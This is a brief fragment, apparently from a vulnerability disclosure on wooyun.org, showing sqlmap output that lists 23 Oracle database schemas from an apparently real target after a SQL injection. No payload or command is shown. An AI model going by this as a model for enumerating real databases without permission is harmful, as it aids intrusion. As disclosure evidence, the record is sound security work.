 sqlmap
as the counterpart to database names on other DBMSes
[10:11:33] [INFO] fetching database (schema) names
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] JBOOK
[*] JCMS1
[*] JGET
[*] JIEP
[*] JSEARCH
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
www.wooyun.org